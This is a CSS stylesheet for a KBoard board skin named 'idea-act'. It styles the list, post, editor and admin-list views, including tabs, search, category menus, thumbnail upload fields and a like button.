#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { position: relative; width: 120px; height: 120px; padding: 26px 0 23px; border: 1px solid #bebebe; background-color: transparent; overflow: hidden; }
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab a { display: block; width: 100%; height: 100%; }
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab a img { position: absolute; top: 43px; left: 50%; display: block;
 	-webkit-transform: translate(-50%,-50%);
 	    -ms-transform: translate(-50%,-50%);
 	        transform: translate(-50%,-50%);
}
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab a img.img2 { display: none; }
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab a .text { position: absolute; text-align: center; color: #bebebe; font-weight: 300; letter-spacing: -0.25px; font-size: 16px; line-height: 19px; white-space: normal; bottom: 10px; left: 50%; display: flex; height: 34px; justify-content: center; align-items: center; width: 100%;
	-webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	        transform: translateX(-50%);
}

#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current,
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover { background-color: #658350; border-color: transparent; }
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img1,
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img1 { display: none; }
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img2,
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img2 { display: block; }
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current .text,
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover .text { color: #fff; }

@media all and (max-width: 767px) {
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap { width: 290px; }
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab { margin-left: 20px; margin-top: 10px; }
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1),
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2) { margin-top: 0; }
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2n-1) { margin-left: 0; }
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab a {  }
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { width: 135px; height: 57px; padding: 0; padding-top: 12px; padding-bottom: 12px; padding-right: 6px; padding-left: 6px; }
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:after { content: ''; display: block; clear: both; }
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab a img { width: 30px; position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; line-height: 31px;
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab a .text { position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; font-size: 14px; letter-spacing: -0.22px; font-weight: 300; line-height: 31px;
		width: -webkit-calc(100% - 41px);
		width: calc(100% - 41px);
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
}

@media all and (max-width: 414px) {
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab.tab-04 .inner-wrap,
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab.tab-05 .inner-wrap { display: flex; justify-content: center; }
	/* #kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab.tab-04 a img, */
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab.tab-05 a img { display: none; }
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab.tab-04 a .text,
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab.tab-05 a .text { white-space: nowrap; }
}


#kboard-idea-act-list #kboard-top-menu { text-align: center; padding-bottom: 50px; }

#kboard-idea-act-list .kboard-search { display: inline-block; vertical-align: middle; }
#kboard-idea-act-list .kboard-search .search-input { border: solid #bebebe; border-width: 1px 0 1px 1px; width: 267px; height: 40px; float: left; }
#kboard-idea-act-list .kboard-search .search-submit { padding: 0; margin: 0; width: 103px; border: 1px solid #658350; height: 40px; background-color: #fff; float: left; cursor: pointer; }

#kboard-idea-act-list .kboard-category { position: relative; display: inline-block; padding-right: 10px; }
#kboard-idea-act-list .kboard-category select { position: relative; background-color: transparent; height: 40px; width: 187px; font-weight: 300; font-size: 15px; line-height: 1; color: #203810; padding: 10px; border: solid #bebebe; border-width: 1px 1px 1px 1px; }
#kboard-idea-act-list .kboard-category span.arrow { position: absolute; top: 10px; left: 165px; z-index: -10;}

@media all and (max-width: 767px) {
	#kboard-idea-act-list #kboard-top-menu { text-align: left; }
	#kboard-idea-act-list .kboard-search { margin-bottom: 20px; }
	#kboard-idea-act-list .kboard-category { display: table; *float: right; position: relative; padding-bottom: 10px; }
	#kboard-idea-act-list .kboard-category select { position: relative; background-color: transparent; height: 40px; width: 157px; font-weight: 300; font-size: 15px; line-height: 1; color: #203810; padding: 10px;  border: solid #bebebe; border-width: 1px 1px 1px 1px; }
	#kboard-idea-act-list .kboard-category span.arrow { left: 135px; z-index: -10; }
}

@media all and (max-width: 400px) {
	#kboard-idea-act-list .kboard-search { display: block;
		width: -webkit-calc(100% - 30px);
		width: calc(100% - 30px);
	}
	#kboard-idea-act-list .kboard-search .search-input {
		width: -webkit-calc(100% - 103px);
		width: calc(100% - 103px);
	}
}

#kboard-idea-act-list #article-wrap #cont-body { margin-top: 80px; }
#kboard-idea-act-list #article-wrap #cont-body > .inner-wrap {  }

#kboard-idea-act-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 0; }
#kboard-idea-act-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(4) ~ .col-common { margin-top: 30px; }

#kboard-idea-act-list #article-wrap #cont-body > .inner-wrap .item { position: relative; }
#kboard-idea-act-list #article-wrap #cont-body > .inner-wrap .item > .outer-wrap { display: block; }
#kboard-idea-act-list #article-wrap #cont-body #image-wrap {  }
#kboard-idea-act-list #article-wrap #cont-body #image-wrap > .inner-wrap { 
	-webkit-border-top-left-radius: 15px;
	-webkit-border-top-right-radius: 15px;
	-moz-border-radius-topleft: 15px;
	-moz-border-radius-topright: 15px;
	border-top-left-radius: 15px;
	border-top-right-radius: 15px; 
	position: relative; 
	overflow: hidden; 
	height: 200px; 
	overflow: hidden; 
}
#kboard-idea-act-list #article-wrap #cont-body > .inner-wrap .item #image-wrap > .inner-wrap .image { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-repeat: no-repeat; background-position: center;
	-webkit-transition: all 1s;
	transition: all 1s;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

#kboard-idea-act-list #article-wrap #cont-body > .inner-wrap .item:hover #image-wrap > .inner-wrap .image {
	-webkit-transform: translate(-50%,-50%) scale(1.08,1.08);
	    -ms-transform: translate(-50%,-50%) scale(1.08,1.08);
	        transform: translate(-50%,-50%) scale(1.08,1.08);
}

#kboard-idea-act-list #article-wrap #cont-body #text-wrap {  }
#kboard-idea-act-list #article-wrap #cont-body #text-wrap > .inner-wrap { padding: 25px 30px; height: 100px; border: solid #ebebeb; border-width: 0 1px 1px; background-color: #f9f9f9; overflow: hidden; }
#kboard-idea-act-list #article-wrap #cont-body #text-wrap > .inner-wrap .text { color: #3d3c3c; font-size: 16px; line-height: 26px; letter-spacing: -0.25px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
#kboard-idea-act-list #article-wrap #cont-body #text-wrap > .inner-wrap .title { font-weight: 500; }
#kboard-idea-act-list #article-wrap #cont-body #text-wrap > .inner-wrap .content { font-weight: 400; }

#kboard-idea-act-list #article-wrap #cont-footer { margin-top: 80px; }
#kboard-idea-act-list #article-wrap #cont-footer .kboard-pagination {  }

@media all and (max-width: 1023px) {
	#kboard-idea-act-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(2) ~ .col-common { margin-top: 30px; }
}
@media all and (max-width: 767px) {
	#kboard-idea-act-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 30px; }
}



/**
 * document
 */
#kboard-idea-act-document {  }
#kboard-idea-act-document > .inner-wrap {  }

#kboard-idea-act-document #title-wrap {  }
#kboard-idea-act-document #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-idea-act-document #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-idea-act-document #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-idea-act-document #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-idea-act-document #document-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-idea-act-document #document-wrap .article {  }

#kboard-idea-act-document #document-wrap #cont-header {  }
#kboard-idea-act-document #document-wrap #cont-header > .inner-wrap { padding-right: 30px; padding-left: 30px; background-color: #f9f9f9; padding-top: 26px; padding-bottom: 26px; }
#kboard-idea-act-document #document-wrap #cont-header > .inner-wrap .title { float: left; font-size: 22px; font-weight: 300; letter-spacing: -0.4px; color: #3d3c3c; }
#kboard-idea-act-document #document-wrap #cont-header > .inner-wrap .title:after { content: ''; display: block; clear: both; }
#kboard-idea-act-document #document-wrap #cont-header > .inner-wrap .title strong { float: left; display: block; font-size: 22px; font-weight: 500; letter-spacing: -0.4px; color: #3d3c3c; line-height: 33px; }
#kboard-idea-act-document #document-wrap #cont-header > .inner-wrap .title h3 { float: left; display: block; margin-left: 10px; font-size: 22px; font-weight: 300; letter-spacing: -0.4px; color: #3d3c3c; line-height: 33px; }
#kboard-idea-act-document #document-wrap #cont-header > .inner-wrap .date { float: right; font-size: 16px; line-height: 33px; letter-spacing: -0.2px; color: #3d3c3c; }

@media all and (max-width: 1023px) {
	#kboard-idea-act-document #document-wrap #cont-header > .inner-wrap .title { float: none; }
	#kboard-idea-act-document #document-wrap #cont-header > .inner-wrap .date { float: none; margin-top: 15px; line-height: 1; }
}
@media all and (max-width: 767px) {
	#kboard-idea-act-document #document-wrap #cont-header > .inner-wrap .title strong { float: none; }
	#kboard-idea-act-document #document-wrap #cont-header > .inner-wrap .title h3 { margin-left: 0; float: none; }
}

#kboard-idea-act-document #document-wrap #cont-body { margin-top: 30px; }
#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap {  }
#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .content { padding-bottom: 80px; font-size: 16px; font-weight: 300; line-height: 1.75; letter-spacing: -0.3px; color: #717171; }

#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .content > .inner-wrap .iframe-wrap { float: none; clear: both; width: 100%; position: relative; margin-top: 30px; height: auto; }
#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .content > .inner-wrap iframe { display: block; margin-left: auto; margin-right: auto; width: 738px; height: 415px; }

#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .like-button { display: block; margin: 0 auto; width: 100px; height: 100px; padding-top: 13px; padding-bottom: 13px; text-align: center; border: 1px solid #bebebe; background-color: transparent; cursor: pointer; }
#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .like-button img { width: 52px; height: auto; }
#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .like-button img.like-white { display: none; }
#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .like-button span { display: block; text-align: center; margin-top: 10px; color: #bebebe; }

#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .like-button:hover { background-color: #658350; border-color: #658350; }
#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .like-button:hover img { display: none; }
#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .like-button:hover img.like-white { display: inline; }
#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .like-button:hover span { color: #fff; }


#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .desc { text-align: center; margin-top: 20px; font-size: 16px; letter-spacing: -0.2px; color: #717171; line-height: 24px; }
#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .desc strong { font-weight: 600; }

#kboard-idea-act-document #document-wrap #cont-footer {  }
#kboard-idea-act-document #document-wrap #cont-footer #document-btn-wrap { margin-top: 80px; padding-top: 30px; height: 40px; border-top: 1px solid #bebebe; }
#kboard-idea-act-document #document-wrap #cont-footer #document-btn-wrap .btn-green { float: left; }
#kboard-idea-act-document #document-wrap #cont-footer #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-idea-act-document #document-wrap #cont-footer #document-btn-wrap .btn-white { float: right; }
#kboard-idea-act-document #document-wrap #cont-footer #document-btn-wrap .btn-white.btn-act { margin-left: 10px; }

@media all and (max-width: 767px) {
	#kboard-idea-act-document #document-wrap #cont-footer #document-btn-wrap .btn-green { margin: 0 auto; float: none; clear: both; }
	#kboard-idea-act-document #document-wrap #cont-footer #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
	#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .content > .inner-wrap iframe { width: 320px; height: 180px; }
}



/**
 * editor
 */
#kboard-idea-act-editor { background-color: #f9f9f9; }
#kboard-idea-act-editor > .inner-wrap {  }

#kboard-idea-act-editor #title-wrap {  }
#kboard-idea-act-editor #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-idea-act-editor #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-idea-act-editor #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-idea-act-editor #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }


#kboard-idea-act-editor #cont-wrap { padding-top: 110px; padding-bottom: 110px; }

#kboard-idea-act-editor form {  }

#kboard-idea-act-editor .kboard-attr-row { float: left; height: 40px; overflow: hidden; margin-bottom: 30px; }
#kboard-idea-act-editor .kboard-attr-row:after { content: ''; display: block; clear: both; }

#kboard-idea-act-editor .kboard-attr-row label { width: 100px; font-weight: 400; font-size: 16px; color: #203810; line-height: 40px; float: left; }
#kboard-idea-act-editor .kboard-attr-row label span {  }

#kboard-idea-act-editor .kboard-attr-row .attr-value { float: left; height: 100%;
	width: -webkit-calc(100% - 100px);
	width: calc(100% - 100px);
}
#kboard-idea-act-editor .kboard-attr-row .attr-value input { width: 100%; height: 100%;  font-size: 15px;  letter-spacing: -0.23px; line-height: 38px; color: #203810; border: 1px solid #bebebe; word-spacing: 1px; }



#kboard-idea-act-editor .kboard-attr-title { width: 100%; }
#kboard-idea-act-editor .kboard-attr-author,
#kboard-idea-act-editor .kboard-attr-row.meta-key-email,
#kboard-idea-act-editor .kboard-attr-row.meta-key-birth,
#kboard-idea-act-editor .kboard-attr-row.meta-key-phone {
	 width: -webkit-calc( 50% - 15px );
	 width: calc( 50% - 15px );
}


#kboard-idea-act-editor .kboard-attr-content { width: 100%; height: auto !important; }
#kboard-idea-act-editor .kboard-attr-content .attr-name { display: none; }
#kboard-idea-act-editor .kboard-attr-content textarea { min-height: 166px; padding: 11px 16px; border: 1px solid #bebebe; background-color: #fff;
	font-size: 15px; line-height: 22px; font-weight: 400; letter-spacing: -0.23px;
}



#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail {
	width: -webkit-calc( 50% - 15px );
	width: calc( 50% - 15px );
}
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail { height: 84px; overflow: initial; }

#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value { position: relative; height: 40px; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value #kboard-input-file1 {  }

#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value input.upload-name { position: relative; z-index: 2; padding-right: 35px; letter-spacing: -0.2px; text-overflow: ellipsis; cursor: pointer;
	/* for apple device */
	background-color: #fff;
	-webkit-opacity: 1 !important;
			opacity: 1 !important;
}
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value input.upload-hidden { position: absolute; top: 0; left: 0; z-index: 10; margin: 0; padding: 0; width: 100%; height: 36px; background-color: transparent; border: 0; color: transparent; opacity: 0; cursor: pointer; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value .upload-button { position: absolute; z-index: 3; top: 0; right: 0; display: block; width: 99px; height: 100%; border: 1px solid #658350; letter-spacing: -0.22px; font-weight: 400; font-size: 14px; color: #203810; line-height: 40px; text-align: center; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value .upload-button em { font-style: normal; display: inline-block; position: relative; z-index: 5; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value .upload-button:after { background-color: #9ac080; content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 4; opacity: 0; }
@media all and (min-width: 1024px) {
	#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value input.upload-hidden:hover ~ .upload-button:after { opacity: 0.2; }
}


#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail .uploaded-file-name { position: absolute; top: 12px; right: -130px; white-space: nowrap; letter-spacing: -0.2px; color: #717171; font-weight: 300; font-size: 14px; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail .description { margin-top: 10px; letter-spacing: -0.2px; color: #717171; font-weight: 300; font-size: 14px; }

#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail:after { content: ''; display: block; clear: both; }

#kboard-idea-act-editor .kboard-attr-row.meta-key-youtube { width: 100%; }
#kboard-idea-act-editor .kboard-attr-row.meta-key-youtube .attr-name { width: 110px; margin-right: 10px; }
#kboard-idea-act-editor .kboard-attr-row.meta-key-youtube .attr-value {
	width: -webkit-calc(100% - 120px);
	width: calc(100% - 120px);
}

#kboard-idea-act-editor .kboard-attr-row.kboard-attr-radio.meta-key-active { display: none; }

@media all and (max-width: 1023px) {
	#kboard-idea-act-editor .kboard-attr-author,
	#kboard-idea-act-editor .kboard-attr-row.meta-key-email,
	#kboard-idea-act-editor .kboard-attr-row.meta-key-birth,
	#kboard-idea-act-editor .kboard-attr-row.meta-key-phone,
	#kboard-idea-act-editor .kboard-attr-row.meta-key-youtube { width: 100%; }
	#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail { width: 500px; }
	#kboard-idea-act-editor .kboard-attr-row.meta-key-email,
	#kboard-idea-act-editor .kboard-attr-row.meta-key-phone,
	#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail { margin-left: 0; }
}
@media all and (max-width: 767px) {
	#kboard-idea-act-editor .kboard-attr-row { height: 90px; }

	#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail { height: 154px!important; width: 100%; }
	#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail .description { margin-top: 10px; }

	#kboard-idea-act-editor .kboard-attr-row label { float: none; width: 100%; height: 40px; }
	#kboard-idea-act-editor .kboard-attr-row .attr-value { float: none; width: 100%; height: 40px; margin-top: 10px; }
	#kboard-idea-act-editor .kboard-attr-row.meta-key-youtube .attr-value { width: 100%; }

	#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail .uploaded-file-name { right: initial; left: 0; top: 52px; }

	#kboard-idea-act-editor .kboard-attr-row.kboard-attr-checkbox { height: auto; }
	#kboard-idea-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { margin-top: 0; }
	#kboard-idea-act-editor .kboard-attr-content textarea { width: 100%; }
}


#kboard-idea-act-editor .kboard-attr-row.kboard-attr-checkbox { width: 100%; padding-top: 20px; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-name { display: none; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { width: 100%; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox { height: 100%; display: table; margin: 0 auto; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox:after { content: ''; display: block; clear: both; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input { float: left; width: auto; display: table; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label { margin-left: 8px; float: left; width: 228px; line-height: 24px; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:before {
	-webkit-transform: translateY(-1px);
	    -ms-transform: translateY(-1px);
	        transform: translateY(-1px);
}
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:after { content: '[필수]'; float: left; font-weight: 500; margin-right: 4px; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .link { float: left; font-size: 14px; line-height: 24px; text-decoration: underline; }


#kboard-idea-act-editor .kboard-control { width: 100%; clear: both; }
#kboard-idea-act-editor .kboard-control .right .btn { float: right; cursor: pointer !important; }
#kboard-idea-act-editor .kboard-control .right button { padding: 0; height: 41px; margin-left: 10px; }












/**
 * admin list
 */

#kboard-idea-act-admin-list { display: inline-block; zoom: 1; margin: 0; width: 100%; }
#kboard-idea-act-admin-list form { margin: 0; padding: 0; }
#kboard-idea-act-admin-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-idea-act-admin-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-idea-act-admin-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-idea-act-admin-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-idea-act-admin-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-idea-act-admin-list .kboard-category.category-mobile { display: none; }
#kboard-idea-act-admin-list .kboard-category.category-pc { display: block; }
#kboard-idea-act-admin-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-idea-act-admin-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-idea-act-admin-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-idea-act-admin-list .kboard-category .kboard-category-list li::before,
#kboard-idea-act-admin-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-idea-act-admin-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-idea-act-admin-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-idea-act-admin-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-idea-act-admin-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-idea-act-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-idea-act-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-idea-act-admin-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-idea-act-admin-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-idea-act-admin-list .kboard-tree-category li::before,
#kboard-idea-act-admin-list .kboard-tree-category li::after { display: none; }
#kboard-idea-act-admin-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-idea-act-admin-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-idea-act-admin-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-idea-act-admin-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-idea-act-admin-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-idea-act-admin-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-idea-act-admin-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-idea-act-admin-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-idea-act-admin-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-idea-act-admin-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-idea-act-admin-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-idea-act-admin-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-idea-act-admin-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-idea-act-admin-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-idea-act-admin-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-idea-act-admin-list .kboard-list thead { background-color: transparent; }
#kboard-idea-act-admin-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-idea-act-admin-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-idea-act-admin-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-idea-act-admin-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-idea-act-admin-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-idea-act-admin-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-idea-act-admin-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-idea-act-admin-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-idea-act-admin-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-idea-act-admin-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-idea-act-admin-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-idea-act-admin-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-idea-act-admin-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-idea-act-admin-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
